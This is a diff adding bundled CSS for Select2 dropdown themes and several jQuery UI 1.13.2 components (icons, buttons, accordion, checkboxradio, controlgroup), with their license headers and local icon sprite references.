+.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
+    margin-left: -3em;
+    padding-left: 4em
+}
+
+.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
+    margin-left: -4em;
+    padding-left: 5em
+}
+
+.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
+    margin-left: -5em;
+    padding-left: 6em
+}
+
+.select2-container--default .select2-results__option--highlighted[aria-selected] {
+    background-color: #5897fb;
+    color: #fff
+}
+
+.select2-container--default .select2-results__group {
+    cursor: default;
+    display: block;
+    padding: 6px
+}
+
+.select2-container--classic .select2-selection--single {
+    background-color: #f7f7f7;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    outline: 0;
+    background-image: linear-gradient(180deg, #fff 50%, #eee);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFEEEEEE", GradientType=0)
+}
+
+.select2-container--classic .select2-selection--single:focus {
+    border: 1px solid #5897fb
+}
+
+.select2-container--classic .select2-selection--single .select2-selection__rendered {
+    color: #444;
+    line-height: 28px
+}
+
+.select2-container--classic .select2-selection--single .select2-selection__clear {
+    cursor: pointer;
+    float: right;
+    font-weight: 700;
+    margin-right: 10px
+}
+
+.select2-container--classic .select2-selection--single .select2-selection__placeholder {
+    color: #999
+}
+
+.select2-container--classic .select2-selection--single .select2-selection__arrow {
+    background-color: #ddd;
+    border: none;
+    border-left: 1px solid #aaa;
+    border-top-right-radius: 4px;
+    border-bottom-right-radius: 4px;
+    height: 26px;
+    position: absolute;
+    top: 1px;
+    right: 1px;
+    width: 20px;
+    background-image: linear-gradient(180deg, #eee 50%, #ccc);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE", endColorstr="#FFCCCCCC", GradientType=0)
+}
+
+.select2-container--classic .select2-selection--single .select2-selection__arrow b {
+    border-color: #888 transparent transparent;
+    border-style: solid;
+    border-width: 5px 4px 0;
+    height: 0;
+    left: 50%;
+    margin-left: -4px;
+    margin-top: -2px;
+    position: absolute;
+    top: 50%;
+    width: 0
+}
+
+.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear {
+    float: left
+}
+
+.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow {
+    border: none;
+    border-right: 1px solid #aaa;
+    border-radius: 0;
+    border-top-left-radius: 4px;
+    border-bottom-left-radius: 4px;
+    left: 1px;
+    right: auto
+}
+
+.select2-container--classic.select2-container--open .select2-selection--single {
+    border: 1px solid #5897fb
+}
+
+.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
+    background: transparent;
+    border: none
+}
+
+.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
+    border-color: transparent transparent #888;
+    border-width: 0 4px 5px
+}
+
+.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
+    border-top: none;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0;
+    background-image: linear-gradient(180deg, #fff 0, #eee 50%);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFEEEEEE", GradientType=0)
+}
+
+.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
+    border-bottom: none;
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0;
+    background-image: linear-gradient(180deg, #eee 50%, #fff);
+    background-repeat: repeat-x;
+    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE", endColorstr="#FFFFFFFF", GradientType=0)
+}
+
+.select2-container--classic .select2-selection--multiple {
+    background-color: #fff;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    cursor: text;
+    outline: 0
+}
+
+.select2-container--classic .select2-selection--multiple:focus {
+    border: 1px solid #5897fb
+}
+
+.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
+    list-style: none;
+    margin: 0;
+    padding: 0 5px
+}
+
+.select2-container--classic .select2-selection--multiple .select2-selection__clear {
+    display: none
+}
+
+.select2-container--classic .select2-selection--multiple .select2-selection__choice {
+    background-color: #e4e4e4;
+    border: 1px solid #aaa;
+    border-radius: 4px;
+    cursor: default;
+    float: left;
+    margin-right: 5px;
+    margin-top: 5px;
+    padding: 0 5px
+}
+
+.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
+    color: #888;
+    cursor: pointer;
+    display: inline-block;
+    font-weight: 700;
+    margin-right: 2px
+}
+
+.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
+    color: #555
+}
+
+.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice {
+    float: right;
+    margin-left: 5px;
+    margin-right: auto
+}
+
+.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
+    margin-left: 2px;
+    margin-right: auto
+}
+
+.select2-container--classic.select2-container--open .select2-selection--multiple {
+    border: 1px solid #5897fb
+}
+
+.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
+    border-top: none;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0
+}
+
+.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
+    border-bottom: none;
+    border-bottom-left-radius: 0;
+    border-bottom-right-radius: 0
+}
+
+.select2-container--classic .select2-search--dropdown .select2-search__field {
+    border: 1px solid #aaa;
+    outline: 0
+}
+
+.select2-container--classic .select2-search--inline .select2-search__field {
+    outline: 0;
+    box-shadow: none
+}
+
+.select2-container--classic .select2-dropdown {
+    background-color: #fff;
+    border: 1px solid transparent
+}
+
+.select2-container--classic .select2-dropdown--above {
+    border-bottom: none
+}
+
+.select2-container--classic .select2-dropdown--below {
+    border-top: none
+}
+
+.select2-container--classic .select2-results > .select2-results__options {
+    max-height: 200px;
+    overflow-y: auto
+}
+
+.select2-container--classic .select2-results__option[role=group] {
+    padding: 0
+}
+
+.select2-container--classic .select2-results__option[aria-disabled=true] {
+    color: grey
+}
+
+.select2-container--classic .select2-results__option--highlighted[aria-selected] {
+    background-color: #3875d7;
+    color: #fff
+}
+
+.select2-container--classic .select2-results__group {
+    cursor: default;
+    display: block;
+    padding: 6px
+}
+
+.select2-container--classic.select2-container--open .select2-dropdown {
+    border-color: #5897fb
+}
+
+/*!
+ * jQuery UI CSS Framework 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/category/theming/
+ *
+ * To view and modify this theme, visit http://jqueryui.com/themeroller/
+ */
+.ui-widget {
+    font-family: Arial, Helvetica, sans-serif
+}
+
+.ui-widget, .ui-widget .ui-widget {
+    font-size: 1em
+}
+
+.ui-widget button, .ui-widget input, .ui-widget select, .ui-widget textarea {
+    font-family: Arial, Helvetica, sans-serif;
+    font-size: 1em
+}
+
+.ui-widget.ui-widget-content {
+    border: 1px solid #c5c5c5
+}
+
+.ui-widget-content {
+    border: 1px solid #ddd;
+    background: #fff;
+    color: #333
+}
+
+.ui-widget-content a {
+    color: #333
+}
+
+.ui-widget-header {
+    border: 1px solid #ddd;
+    background: #e9e9e9;
+    color: #333;
+    font-weight: 700
+}
+
+.ui-widget-header a {
+    color: #333
+}
+
+.ui-button, .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, html .ui-button.ui-state-disabled:active, html .ui-button.ui-state-disabled:hover {
+    border: 1px solid #c5c5c5;
+    background: #f6f6f6;
+    font-weight: 400;
+    color: #454545
+}
+
+.ui-button, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button {
+    color: #454545;
+    text-decoration: none
+}
+
+.ui-button:focus, .ui-button:hover, .ui-state-focus, .ui-state-hover, .ui-widget-content .ui-state-focus, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-focus, .ui-widget-header .ui-state-hover {
+    border: 1px solid #ccc;
+    background: #ededed;
+    font-weight: 400;
+    color: #2b2b2b
+}
+
+.ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, .ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, a.ui-button:focus, a.ui-button:hover {
+    color: #2b2b2b;
+    text-decoration: none
+}
+
+.ui-visual-focus {
+    box-shadow: 0 0 3px 1px #5e9ed6
+}
+
+.ui-button.ui-state-active:hover, .ui-button:active, .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active {
+    border: 1px solid #003eff;
+    background: #007fff;
+    font-weight: 400;
+    color: #fff
+}
+
+.ui-icon-background, .ui-state-active .ui-icon-background {
+    border: #003eff;
+    background-color: #fff
+}
+
+.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
+    color: #fff;
+    text-decoration: none
+}
+
+.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
+    border: 1px solid #dad55e;
+    background: #fffa90;
+    color: #777620
+}
+
+.ui-state-checked {
+    border: 1px solid #dad55e;
+    background: #fffa90
+}
+
+.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a {
+    color: #777620
+}
+
+.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {
+    border: 1px solid #f1a899;
+    background: #fddfdf;
+    color: #5f3f3f
+}
+
+.ui-state-error-text, .ui-state-error a, .ui-widget-content .ui-state-error-text, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error-text, .ui-widget-header .ui-state-error a {
+    color: #5f3f3f
+}
+
+.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary {
+    font-weight: 700
+}
+
+.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary {
+    opacity: .7;
+    -ms-filter: "alpha(opacity=70)";
+    font-weight: 400
+}
+
+.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {
+    opacity: .35;
+    -ms-filter: "alpha(opacity=35)";
+    background-image: none
+}
+
+.ui-state-disabled .ui-icon {
+    -ms-filter: "alpha(opacity=35)"
+}
+
+.ui-icon {
+    width: 16px;
+    height: 16px
+}
+
+.ui-icon, .ui-widget-content .ui-icon {
+    background-image: url(f83a8b8886694eaef4505dd80af7a430.png)
+}
+
+.ui-widget-header .ui-icon {
+    background-image: url(f83a8b8886694eaef4505dd80af7a430.png)
+}
+
+.ui-button:focus .ui-icon, .ui-button:hover .ui-icon, .ui-state-focus .ui-icon, .ui-state-hover .ui-icon {
+    background-image: url(91b1966e761a8e0c0b83450f676e8fe4.png)
+}
+
+.ui-button:active .ui-icon, .ui-state-active .ui-icon {
+    background-image: url(47d227801c1ad6c59d033bc151848c07.png)
+}
+
+.ui-button .ui-state-highlight.ui-icon, .ui-state-highlight .ui-icon {
+    background-image: url(efbf84f0f6384f5c303ea15ebb299a08.png)
+}
+
+.ui-state-error-text .ui-icon, .ui-state-error .ui-icon {
+    background-image: url(dd8125ead27254818e47e1a08814e83a.png)
+}
+
+.ui-button .ui-icon {
+    background-image: url(5e7882c25f80ead21c4b7fa3d8e7c1a3.png)
+}
+
+.ui-icon-blank.ui-icon-blank.ui-icon-blank {
+    background-image: none
+}
+
+.ui-icon-caret-1-n {
+    background-position: 0 0
+}
+
+.ui-icon-caret-1-ne {
+    background-position: -16px 0
+}
+
+.ui-icon-caret-1-e {
+    background-position: -32px 0
+}
+
+.ui-icon-caret-1-se {
+    background-position: -48px 0
+}
+
+.ui-icon-caret-1-s {
+    background-position: -65px 0
+}
+
+.ui-icon-caret-1-sw {
+    background-position: -80px 0
+}
+
+.ui-icon-caret-1-w {
+    background-position: -96px 0
+}
+
+.ui-icon-caret-1-nw {
+    background-position: -112px 0
+}
+
+.ui-icon-caret-2-n-s {
+    background-position: -128px 0
+}
+
+.ui-icon-caret-2-e-w {
+    background-position: -144px 0
+}
+
+.ui-icon-triangle-1-n {
+    background-position: 0 -16px
+}
+
+.ui-icon-triangle-1-ne {
+    background-position: -16px -16px
+}
+
+.ui-icon-triangle-1-e {
+    background-position: -32px -16px
+}
+
+.ui-icon-triangle-1-se {
+    background-position: -48px -16px
+}
+
+.ui-icon-triangle-1-s {
+    background-position: -65px -16px
+}
+
+.ui-icon-triangle-1-sw {
+    background-position: -80px -16px
+}
+
+.ui-icon-triangle-1-w {
+    background-position: -96px -16px
+}
+
+.ui-icon-triangle-1-nw {
+    background-position: -112px -16px
+}
+
+.ui-icon-triangle-2-n-s {
+    background-position: -128px -16px
+}
+
+.ui-icon-triangle-2-e-w {
+    background-position: -144px -16px
+}
+
+.ui-icon-arrow-1-n {
+    background-position: 0 -32px
+}
+
+.ui-icon-arrow-1-ne {
+    background-position: -16px -32px
+}
+
+.ui-icon-arrow-1-e {
+    background-position: -32px -32px
+}
+
+.ui-icon-arrow-1-se {
+    background-position: -48px -32px
+}
+
+.ui-icon-arrow-1-s {
+    background-position: -65px -32px
+}
+
+.ui-icon-arrow-1-sw {
+    background-position: -80px -32px
+}
+
+.ui-icon-arrow-1-w {
+    background-position: -96px -32px
+}
+
+.ui-icon-arrow-1-nw {
+    background-position: -112px -32px
+}
+
+.ui-icon-arrow-2-n-s {
+    background-position: -128px -32px
+}
+
+.ui-icon-arrow-2-ne-sw {
+    background-position: -144px -32px
+}
+
+.ui-icon-arrow-2-e-w {
+    background-position: -160px -32px
+}
+
+.ui-icon-arrow-2-se-nw {
+    background-position: -176px -32px
+}
+
+.ui-icon-arrowstop-1-n {
+    background-position: -192px -32px
+}
+
+.ui-icon-arrowstop-1-e {
+    background-position: -208px -32px
+}
+
+.ui-icon-arrowstop-1-s {
+    background-position: -224px -32px
+}
+
+.ui-icon-arrowstop-1-w {
+    background-position: -240px -32px
+}
+
+.ui-icon-arrowthick-1-n {
+    background-position: 1px -48px
+}
+
+.ui-icon-arrowthick-1-ne {
+    background-position: -16px -48px
+}
+
+.ui-icon-arrowthick-1-e {
+    background-position: -32px -48px
+}
+
+.ui-icon-arrowthick-1-se {
+    background-position: -48px -48px
+}
+
+.ui-icon-arrowthick-1-s {
+    background-position: -64px -48px
+}
+
+.ui-icon-arrowthick-1-sw {
+    background-position: -80px -48px
+}
+
+.ui-icon-arrowthick-1-w {
+    background-position: -96px -48px
+}
+
+.ui-icon-arrowthick-1-nw {
+    background-position: -112px -48px
+}
+
+.ui-icon-arrowthick-2-n-s {
+    background-position: -128px -48px
+}
+
+.ui-icon-arrowthick-2-ne-sw {
+    background-position: -144px -48px
+}
+
+.ui-icon-arrowthick-2-e-w {
+    background-position: -160px -48px
+}
+
+.ui-icon-arrowthick-2-se-nw {
+    background-position: -176px -48px
+}
+
+.ui-icon-arrowthickstop-1-n {
+    background-position: -192px -48px
+}
+
+.ui-icon-arrowthickstop-1-e {
+    background-position: -208px -48px
+}
+
+.ui-icon-arrowthickstop-1-s {
+    background-position: -224px -48px
+}
+
+.ui-icon-arrowthickstop-1-w {
+    background-position: -240px -48px
+}
+
+.ui-icon-arrowreturnthick-1-w {
+    background-position: 0 -64px
+}
+
+.ui-icon-arrowreturnthick-1-n {
+    background-position: -16px -64px
+}
+
+.ui-icon-arrowreturnthick-1-e {
+    background-position: -32px -64px
+}
+
+.ui-icon-arrowreturnthick-1-s {
+    background-position: -48px -64px
+}
+
+.ui-icon-arrowreturn-1-w {
+    background-position: -64px -64px
+}
+
+.ui-icon-arrowreturn-1-n {
+    background-position: -80px -64px
+}
+
+.ui-icon-arrowreturn-1-e {
+    background-position: -96px -64px
+}
+
+.ui-icon-arrowreturn-1-s {
+    background-position: -112px -64px
+}
+
+.ui-icon-arrowrefresh-1-w {
+    background-position: -128px -64px
+}
+
+.ui-icon-arrowrefresh-1-n {
+    background-position: -144px -64px
+}
+
+.ui-icon-arrowrefresh-1-e {
+    background-position: -160px -64px
+}
+
+.ui-icon-arrowrefresh-1-s {
+    background-position: -176px -64px
+}
+
+.ui-icon-arrow-4 {
+    background-position: 0 -80px
+}
+
+.ui-icon-arrow-4-diag {
+    background-position: -16px -80px
+}
+
+.ui-icon-extlink {
+    background-position: -32px -80px
+}
+
+.ui-icon-newwin {
+    background-position: -48px -80px
+}
+
+.ui-icon-refresh {
+    background-position: -64px -80px
+}
+
+.ui-icon-shuffle {
+    background-position: -80px -80px
+}
+
+.ui-icon-transfer-e-w {
+    background-position: -96px -80px
+}
+
+.ui-icon-transferthick-e-w {
+    background-position: -112px -80px
+}
+
+.ui-icon-folder-collapsed {
+    background-position: 0 -96px
+}
+
+.ui-icon-folder-open {
+    background-position: -16px -96px
+}
+
+.ui-icon-document {
+    background-position: -32px -96px
+}
+
+.ui-icon-document-b {
+    background-position: -48px -96px
+}
+
+.ui-icon-note {
+    background-position: -64px -96px
+}
+
+.ui-icon-mail-closed {
+    background-position: -80px -96px
+}
+
+.ui-icon-mail-open {
+    background-position: -96px -96px
+}
+
+.ui-icon-suitcase {
+    background-position: -112px -96px
+}
+
+.ui-icon-comment {
+    background-position: -128px -96px
+}
+
+.ui-icon-person {
+    background-position: -144px -96px
+}
+
+.ui-icon-print {
+    background-position: -160px -96px
+}
+
+.ui-icon-trash {
+    background-position: -176px -96px
+}
+
+.ui-icon-locked {
+    background-position: -192px -96px
+}
+
+.ui-icon-unlocked {
+    background-position: -208px -96px
+}
+
+.ui-icon-bookmark {
+    background-position: -224px -96px
+}
+
+.ui-icon-tag {
+    background-position: -240px -96px
+}
+
+.ui-icon-home {
+    background-position: 0 -112px
+}
+
+.ui-icon-flag {
+    background-position: -16px -112px
+}
+
+.ui-icon-calendar {
+    background-position: -32px -112px
+}
+
+.ui-icon-cart {
+    background-position: -48px -112px
+}
+
+.ui-icon-pencil {
+    background-position: -64px -112px
+}
+
+.ui-icon-clock {
+    background-position: -80px -112px
+}
+
+.ui-icon-disk {
+    background-position: -96px -112px
+}
+
+.ui-icon-calculator {
+    background-position: -112px -112px
+}
+
+.ui-icon-zoomin {
+    background-position: -128px -112px
+}
+
+.ui-icon-zoomout {
+    background-position: -144px -112px
+}
+
+.ui-icon-search {
+    background-position: -160px -112px
+}
+
+.ui-icon-wrench {
+    background-position: -176px -112px
+}
+
+.ui-icon-gear {
+    background-position: -192px -112px
+}
+
+.ui-icon-heart {
+    background-position: -208px -112px
+}
+
+.ui-icon-star {
+    background-position: -224px -112px
+}
+
+.ui-icon-link {
+    background-position: -240px -112px
+}
+
+.ui-icon-cancel {
+    background-position: 0 -128px
+}
+
+.ui-icon-plus {
+    background-position: -16px -128px
+}
+
+.ui-icon-plusthick {
+    background-position: -32px -128px
+}
+
+.ui-icon-minus {
+    background-position: -48px -128px
+}
+
+.ui-icon-minusthick {
+    background-position: -64px -128px
+}
+
+.ui-icon-close {
+    background-position: -80px -128px
+}
+
+.ui-icon-closethick {
+    background-position: -96px -128px
+}
+
+.ui-icon-key {
+    background-position: -112px -128px
+}
+
+.ui-icon-lightbulb {
+    background-position: -128px -128px
+}
+
+.ui-icon-scissors {
+    background-position: -144px -128px
+}
+
+.ui-icon-clipboard {
+    background-position: -160px -128px
+}
+
+.ui-icon-copy {
+    background-position: -176px -128px
+}
+
+.ui-icon-contact {
+    background-position: -192px -128px
+}
+
+.ui-icon-image {
+    background-position: -208px -128px
+}
+
+.ui-icon-video {
+    background-position: -224px -128px
+}
+
+.ui-icon-script {
+    background-position: -240px -128px
+}
+
+.ui-icon-alert {
+    background-position: 0 -144px
+}
+
+.ui-icon-info {
+    background-position: -16px -144px
+}
+
+.ui-icon-notice {
+    background-position: -32px -144px
+}
+
+.ui-icon-help {
+    background-position: -48px -144px
+}
+
+.ui-icon-check {
+    background-position: -64px -144px
+}
+
+.ui-icon-bullet {
+    background-position: -80px -144px
+}
+
+.ui-icon-radio-on {
+    background-position: -96px -144px
+}
+
+.ui-icon-radio-off {
+    background-position: -112px -144px
+}
+
+.ui-icon-pin-w {
+    background-position: -128px -144px
+}
+
+.ui-icon-pin-s {
+    background-position: -144px -144px
+}
+
+.ui-icon-play {
+    background-position: 0 -160px
+}
+
+.ui-icon-pause {
+    background-position: -16px -160px
+}
+
+.ui-icon-seek-next {
+    background-position: -32px -160px
+}
+
+.ui-icon-seek-prev {
+    background-position: -48px -160px
+}
+
+.ui-icon-seek-end {
+    background-position: -64px -160px
+}
+
+.ui-icon-seek-first, .ui-icon-seek-start {
+    background-position: -80px -160px
+}
+
+.ui-icon-stop {
+    background-position: -96px -160px
+}
+
+.ui-icon-eject {
+    background-position: -112px -160px
+}
+
+.ui-icon-volume-off {
+    background-position: -128px -160px
+}
+
+.ui-icon-volume-on {
+    background-position: -144px -160px
+}
+
+.ui-icon-power {
+    background-position: 0 -176px
+}
+
+.ui-icon-signal-diag {
+    background-position: -16px -176px
+}
+
+.ui-icon-signal {
+    background-position: -32px -176px
+}
+
+.ui-icon-battery-0 {
+    background-position: -48px -176px
+}
+
+.ui-icon-battery-1 {
+    background-position: -64px -176px
+}
+
+.ui-icon-battery-2 {
+    background-position: -80px -176px
+}
+
+.ui-icon-battery-3 {
+    background-position: -96px -176px
+}
+
+.ui-icon-circle-plus {
+    background-position: 0 -192px
+}
+
+.ui-icon-circle-minus {
+    background-position: -16px -192px
+}
+
+.ui-icon-circle-close {
+    background-position: -32px -192px
+}
+
+.ui-icon-circle-triangle-e {
+    background-position: -48px -192px
+}
+
+.ui-icon-circle-triangle-s {
+    background-position: -64px -192px
+}
+
+.ui-icon-circle-triangle-w {
+    background-position: -80px -192px
+}
+
+.ui-icon-circle-triangle-n {
+    background-position: -96px -192px
+}
+
+.ui-icon-circle-arrow-e {
+    background-position: -112px -192px
+}
+
+.ui-icon-circle-arrow-s {
+    background-position: -128px -192px
+}
+
+.ui-icon-circle-arrow-w {
+    background-position: -144px -192px
+}
+
+.ui-icon-circle-arrow-n {
+    background-position: -160px -192px
+}
+
+.ui-icon-circle-zoomin {
+    background-position: -176px -192px
+}
+
+.ui-icon-circle-zoomout {
+    background-position: -192px -192px
+}
+
+.ui-icon-circle-check {
+    background-position: -208px -192px
+}
+
+.ui-icon-circlesmall-plus {
+    background-position: 0 -208px
+}
+
+.ui-icon-circlesmall-minus {
+    background-position: -16px -208px
+}
+
+.ui-icon-circlesmall-close {
+    background-position: -32px -208px
+}
+
+.ui-icon-squaresmall-plus {
+    background-position: -48px -208px
+}
+
+.ui-icon-squaresmall-minus {
+    background-position: -64px -208px
+}
+
+.ui-icon-squaresmall-close {
+    background-position: -80px -208px
+}
+
+.ui-icon-grip-dotted-vertical {
+    background-position: 0 -224px
+}
+
+.ui-icon-grip-dotted-horizontal {
+    background-position: -16px -224px
+}
+
+.ui-icon-grip-solid-vertical {
+    background-position: -32px -224px
+}
+
+.ui-icon-grip-solid-horizontal {
+    background-position: -48px -224px
+}
+
+.ui-icon-gripsmall-diagonal-se {
+    background-position: -64px -224px
+}
+
+.ui-icon-grip-diagonal-se {
+    background-position: -80px -224px
+}
+
+.ui-corner-all, .ui-corner-left, .ui-corner-tl, .ui-corner-top {
+    border-top-left-radius: 3px
+}
+
+.ui-corner-all, .ui-corner-right, .ui-corner-top, .ui-corner-tr {
+    border-top-right-radius: 3px
+}
+
+.ui-corner-all, .ui-corner-bl, .ui-corner-bottom, .ui-corner-left {
+    border-bottom-left-radius: 3px
+}
+
+.ui-corner-all, .ui-corner-bottom, .ui-corner-br, .ui-corner-right {
+    border-bottom-right-radius: 3px
+}
+
+.ui-widget-overlay {
+    background: #aaa;
+    opacity: .3;
+    -ms-filter: "alpha(opacity=30)"
+}
+
+.ui-widget-shadow {
+    box-shadow: 0 0 5px #666
+}
+
+/*!
+ * jQuery UI Autocomplete 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/autocomplete/#theming
+ */
+.ui-autocomplete {
+    position: absolute;
+    top: 0;
+    left: 0;
+    cursor: default
+}
+
+/*!
+ * jQuery UI CSS Framework 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/category/theming/
+ */
+.ui-helper-hidden {
+    display: none
+}
+
+.ui-helper-hidden-accessible {
+    border: 0;
+    clip: rect(0 0 0 0);
+    height: 1px;
+    margin: -1px;
+    overflow: hidden;
+    padding: 0;
+    position: absolute;
+    width: 1px
+}
+
+.ui-helper-reset {
+    margin: 0;
+    padding: 0;
+    border: 0;
+    outline: 0;
+    line-height: 1.3;
+    text-decoration: none;
+    font-size: 100%;
+    list-style: none
+}
+
+.ui-helper-clearfix:after, .ui-helper-clearfix:before {
+    content: "";
+    display: table;
+    border-collapse: collapse
+}
+
+.ui-helper-clearfix:after {
+    clear: both
+}
+
+.ui-helper-zfix {
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    position: absolute;
+    opacity: 0;
+    -ms-filter: "alpha(opacity=0)"
+}
+
+.ui-front {
+    z-index: 100
+}
+
+.ui-state-disabled {
+    cursor: default !important;
+    pointer-events: none
+}
+
+.ui-icon {
+    display: inline-block;
+    vertical-align: middle;
+    margin-top: -.25em;
+    position: relative;
+    text-indent: -99999px;
+    overflow: hidden;
+    background-repeat: no-repeat
+}
+
+.ui-widget-icon-block {
+    left: 50%;
+    margin-left: -8px;
+    display: block
+}
+
+.ui-widget-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%
+}
+
+/*!
+ * jQuery UI Accordion 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/accordion/#theming
+ */
+.ui-accordion .ui-accordion-header {
+    display: block;
+    cursor: pointer;
+    position: relative;
+    margin: 2px 0 0;
+    padding: .5em .5em .5em .7em;
+    font-size: 100%
+}
+
+.ui-accordion .ui-accordion-content {
+    padding: 1em 2.2em;
+    border-top: 0;
+    overflow: auto
+}
+
+/*!
+ * jQuery UI Button 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/button/#theming
+ */
+.ui-button {
+    padding: .4em 1em;
+    display: inline-block;
+    position: relative;
+    line-height: normal;
+    margin-right: .1em;
+    cursor: pointer;
+    vertical-align: middle;
+    text-align: center;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    overflow: visible
+}
+
+.ui-button, .ui-button:active, .ui-button:hover, .ui-button:link, .ui-button:visited {
+    text-decoration: none
+}
+
+.ui-button-icon-only {
+    width: 2em;
+    box-sizing: border-box;
+    text-indent: -9999px;
+    white-space: nowrap
+}
+
+input.ui-button.ui-button-icon-only {
+    text-indent: 0
+}
+
+.ui-button-icon-only .ui-icon {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    margin-top: -8px;
+    margin-left: -8px
+}
+
+.ui-button.ui-icon-notext .ui-icon {
+    padding: 0;
+    width: 2.1em;
+    height: 2.1em;
+    text-indent: -9999px;
+    white-space: nowrap
+}
+
+input.ui-button.ui-icon-notext .ui-icon {
+    width: auto;
+    height: auto;
+    text-indent: 0;
+    white-space: normal;
+    padding: .4em 1em
+}
+
+button.ui-button::-moz-focus-inner, input.ui-button::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+/*!
+ * jQuery UI Checkboxradio 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/checkboxradio/#theming
+ */
+.ui-checkboxradio-label .ui-icon-background {
+    box-shadow: inset 1px 1px 1px #ccc;
+    border-radius: .12em;
+    border: none
+}
+
+.ui-checkboxradio-radio-label .ui-icon-background {
+    width: 16px;
+    height: 16px;
+    border-radius: 1em;
+    overflow: visible;
+    border: none
+}
+
+.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon, .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
+    background-image: none;
+    width: 8px;
+    height: 8px;
+    border-width: 4px;
+    border-style: solid
+}
+
+.ui-checkboxradio-disabled {
+    pointer-events: none
+}
+
+/*!
+ * jQuery UI Controlgroup 1.13.2
+ * http://jqueryui.com
+ *
+ * Copyright jQuery Foundation and other contributors
+ * Released under the MIT license.
+ * http://jquery.org/license
+ *
+ * http://api.jqueryui.com/controlgroup/#theming
+ */
+.ui-controlgroup {
+    vertical-align: middle;
+    display: inline-block
+}
+
+.ui-controlgroup > .ui-controlgroup-item {
+    float: left;
+    margin-left: 0;
+    margin-right: 0
+}
+
+.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus, .ui-controlgroup > .ui-controlgroup-item:focus {
+    z-index: 9999
+}
+
+.ui-controlgroup-vertical > .ui-controlgroup-item {
+    display: block;
+    float: none;
+    width: 100%;
+    margin-top: 0;
+    margin-bottom: 0;
+    text-align: left
+}
+
+.ui-controlgroup-vertical .ui-controlgroup-item {
+    box-sizing: border-box
+}
+
+.ui-controlgroup .ui-controlgroup-label {
+    padding: .4em 1em
+}
+
+.ui-controlgroup .ui-controlgroup-label span {
+    font-size: 80%
+}
+
+.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
+    border-left: none
+}
+
+.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
+    border-top: none
+}
+
